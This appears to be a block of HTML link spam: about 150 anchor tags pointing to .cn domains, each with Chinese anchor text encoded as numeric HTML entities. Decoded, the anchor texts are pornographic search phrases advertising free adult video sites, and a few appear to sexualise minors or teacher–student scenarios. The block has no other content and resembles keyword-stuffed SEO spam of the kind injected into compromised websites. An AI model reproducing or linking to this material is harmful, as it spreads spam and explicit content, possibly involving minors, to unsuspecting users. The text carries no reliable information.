<a href="http://newsvideos.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qekh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6843;&#x8272;</a>|
<a href="http://binggame.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://weixinpo.cn" target="_blank">&#x7F51;&#x7AD9;&#x9999;&#x8549;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tfpj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wengkao.cn" target="_blank">&#x8001;&#x5E08;&#x4E00;&#x6D17;&#x6FA1;&#x4E00;&#x8FB9;&#x5582;&#x6211;&#x5403;&#x5976;</a>|
<a href="http://e2601.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zhenjuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x9EBB;&#x8C46;</a>|
<a href="http://quyishop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://dgblt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gyhrhg.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://pes6.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://lucasoil.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x72E0;&#x72E0;</a>|
<a href="http://paladoro.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://3rdandbird.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shcyps.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7535;&#x5F71;&#x9662;av</a>|
<a href="http://jionlong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://idengbilong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qbly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bilisi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://henpai.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x4F0A;&#x4EBA;</a>|
<a href="http://dgzydz.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://muctim.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://108dqp.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://tianlaiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eseyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://xiongxiaoming.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;</a>|
<a href="http://xadc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://xieman.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://ssycms.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://qbqs.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://hoeddwa.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://ohbba.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;</a>|
<a href="http://ruibingzhileng.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;a&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://xiangjiaoyun.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a</a>|
<a href="http://miaomiao8.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xunfanwang.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://xgzxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1000&#x592B;&#x5987;&#x6FC0;&#x60C5;</a>|
<a href="http://cscsw.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://inf0.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x533A;</a>|
<a href="http://twinkle77.cn" target="_blank">18&#x7981;&#x6210;&#x4EBA;&#x63A8;&#x7279;</a>|
<a href="http://zhaosheng.ln.cn" target="_blank">&#x7C73;&#x5947;&#x6B27;&#x7F8E;888&#x56DB;&#x8272;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://nianruo.cn" target="_blank">&#x9EBB;&#x8C46; &#x4E45;&#x4E45;</a>|
<a href="http://szchunfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://agws.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzvs.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tracebao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://lyxiulin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;14&#x5973;&#x5B50;</a>|
<a href="http://wuyazg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x514D;&#x8D39;</a>|
<a href="http://wsjjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x672C;&#x65E5;</a>|
<a href="http://fxwinners.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzao.cn" target="_blank">&#x7206;&#x64CD;&#x7F8E;&#x5973;&#x6821;&#x82B1;</a>|
<a href="http://yvly.cn" target="_blank">91&#x4E28;porny&#x4E28;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://aw20.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;</a>|
<a href="http://ceramicssea.com.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;&#x4EBA;&#x53E3;&#x9884;&#x6D4B;</a>|
<a href="http://yelibo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://pzxd.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://in-style.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nqku.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://plsflw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ckmg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://logty.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://xddfood.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://1hongtu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://queene.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://dmni.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://topbtc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gyltblgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duanxin5.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://polygen-tech.cn" target="_blank">52av&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://tjhxdf.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://medicalstore.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xiptech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suanwai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://pougai.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://3jlife.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://czfzpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://yeechu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://logistics-info.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://noeqg72.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://0517it.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://yunyingle.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;.</a>|
<a href="http://zjjinbaili.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zqxinping.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://trjoy.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://qwvz.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E71;&#x641E;</a>|
<a href="http://hdsbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiusemao.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bianran.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://du1du.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://duanbai.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ijoh.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://khbdf.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lifeboo.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x7537;&#x4EBA;&#x64CD;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://deyunse.cn" target="_blank">&#x9999;&#x6E2F;&#x4F26;&#x7406;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://cunzao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://fzvalve.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;50&#x8DEF;</a>|
<a href="http://bhyjk.cn" target="_blank">&#x7267;&#x573A;&#x53E6;&#x7C7B;&#x91CD;&#x53E3;vide0se&#x2179;</a>|
<a href="http://nall.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://moligao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jtbxzp.cn" target="_blank">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wenxinews.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiandaocun.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fkgs.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://brhk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yhfine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://zgjyedu.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://qq-salon.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xundahardware.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;av&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://magps.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x8272;</a>|
<a href="http://fgenergy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x55E8;av</a>|
<a href="http://gddaneng.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://fuyingbao.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://qhdsw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hdspw.cn" target="_blank">&#x60F3;&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://love-garden.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://tunxuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x6625;&#x5AE9;</a>|
<a href="http://x7271.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dongguandiaoche.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88F8;&#x4EA4;</a>|
<a href="http://gxlongli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjydwyjc.cn" target="_blank">&#x65E5;&#x672C;&#x7801;&#x4E00;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zgjjjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ocok.cn" target="_blank">&#x5348;&#x591C;av&#x5267;&#x573A;</a>|
<a href="http://szvst.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rerundomains.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x5F71;&#x89C6;</a>|
<a href="http://rtddd.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sammer.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://geiting.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://a6yy.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hnskycc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moune.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x56FD;&#x4EA7;va&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://sawt.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x8001;&#x5E08;&#x548C;&#x5B66;&#x751F;</a>|
<a href="http://dayuhui.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ywkyxkn.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengzhongshuili.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://resume-1.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;99</a>|
<a href="http://hyaa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;.com&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://ulakqdt.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://yqxuta.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5973;&#x5F50;&#x4EBA;&#x59BB;</a>|
<a href="http://s8844.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://ierihuajituan.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;</a>|
<a href="http://bjhyjt.cn" target="_blank">100&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://ebhoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://taotaohuoyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://fsjixin.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cnebm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://iqhyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;</a>|
<a href="http://laikelvyou.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://venusveil.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://uadmin.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2174;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yn73.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zongjianwang.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanzjsq.cn" target="_blank">&#x7ED9;&#x6211;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://iyysj.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://3gt09.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://yezu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pianfeng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;av</a>|
<a href="http://dongchuo.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://webrich.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://guoyimedia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
